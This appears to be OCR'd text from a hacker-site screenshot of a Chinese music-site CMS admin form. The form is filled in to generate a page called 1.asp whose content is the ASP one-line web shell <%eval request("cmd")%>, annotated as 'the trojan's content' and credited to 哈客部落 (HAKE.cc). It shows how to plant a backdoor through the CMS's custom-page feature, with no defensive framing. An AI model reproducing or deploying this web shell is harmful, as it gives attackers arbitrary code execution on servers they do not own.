 页面名称： 1.asp 请输入本页面的名称
所属分类： 1.asp 新增分类 请选择所属分类
页面类型： 静态页面 动态页面 静态为生成，动态为ASP
页面路径： 这里不填写 请输入生成路径(不填写为根目录) 例如：/Html/
文件名称： 1.asp 请输入生成文件名(不填写为ASP方式) 例如：New.htm，New.html，Ne
页 面 内 容 ↓
普通标签： {$系统目录} {$网站名称} {$网站域名} {$站长邮箱} {$站长名称} {$站长QQ} {$站
{$备案信息} {$友情链接} {$分类栏目} {$舞曲总数} {$专辑总数} {$日志总数}
{$主页总数} {$会员总数}
函数标签： 舞曲自定义列表 栏目自定义列表 专辑自定义列表
<%eval request("cmd")%>
这里写马的内容 我写的一句话
哈客部落
www.HAKE.cc